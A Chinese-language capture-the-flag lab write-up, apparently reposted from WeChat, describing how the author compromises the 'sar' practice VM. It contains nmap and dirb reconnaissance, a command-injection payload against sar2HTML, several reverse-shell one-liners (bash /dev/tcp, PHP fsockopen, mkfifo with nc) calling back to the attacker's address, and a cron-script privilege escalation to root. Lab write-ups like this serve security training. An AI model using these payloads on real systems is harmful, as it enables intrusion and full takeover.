OSCP-sar靶场攻防

信息收集nmap -sP 10.0.2.0/2415是我的kali 那么4就是靶机地址了扫端口nmap -sV 10.0.2.4 -p 1-65535扫目录dirb http 2022-7-23 12:26:1 Author: 轩公子谈技术(查看原文) 阅读量:23 收藏

信息收集nmap -sP 10.0.2.0/2415是我的kali 那么4就是靶机地址了扫端口nmap -sV 10.0.2.4 -p 1-65535扫目录dirb http 2022-7-23 12:26:1 Author: 轩公子谈技术(查看原文) 阅读量:23 收藏

信息收集

nmap -sP 10.0.2.0/24

15是我的kali 那么4就是靶机地址了

扫端口



nmap -sV 10.0.2.4 -p 1-65535扫目录

dirb http://10.0.2.4/访问robots.txt 发现有个参数

sar2HTML

直觉告诉我,这是网站使用了某个cms的指纹。

漏洞搜索

http://10.0.2.4/sar2HTML/反弹shell nc监听

kali:nc -lvnp 9999bash:echo 'bash -i >& /dev/tcp/10.0.2.15/9999 0>&1' |bash

发现没反应,emm,那就换一种吧,反弹shell有很多方式,bash perl python php awk nc 等。

等等,刚开始目录扫描有个phpinfo,那就使用phpinfo进行反弹shell。

php -r '$sock=fsockopen("10.0.2.15",9999);exec("/bin/sh -i &3 2>&3");'woc 还是不行

通过web进行攻击试试吧

NEW%0Arm+%2Ftmp%2Ff%3Bmkfifo+%2Ftmp%2Ff%3Bcat+%2Ftmp%2Ff+%7C+%2Fbin%2Fsh+-i+2%3E%261+%7C+nc+10.0.2.15+9999+%3E%2Ftmp%2Ff%0Awogao

服了这个老六了,web也不行。

不抓包直接丢 反而可以

使用python 获取shell提示符

python3 -c "import pty;pty.spawn('/bin/bash')"普通权限,根据ctf经验,也会有两个flag,home下一个,root下一个

那么获取第二个就需要提权了

权限提升

查看网站跟路径 有俩sh文件

根据我多年的运维经验,这必定和定时任务有关系

还真有,还是root权限,那就让他弹shell试试

echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 10.0.2.15 7777 >/tmp/f" >> write.sh

kali监听

nc -lvnp 7777来了来了。它带着shell走来了

最终获取了两个flag。game over!

文章来源: http://mp.weixin.qq.com/s?__biz=MzU3MDg2NDI4OA==&mid=2247486472&idx=1&sn=7c86623cc0ff2898ac5d0add009cb5dc&chksm=fce9abc7cb9e22d10c0576833e63fd3f890878a8cb8be40929e2a7267db0539266d0c8a3a5a6#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh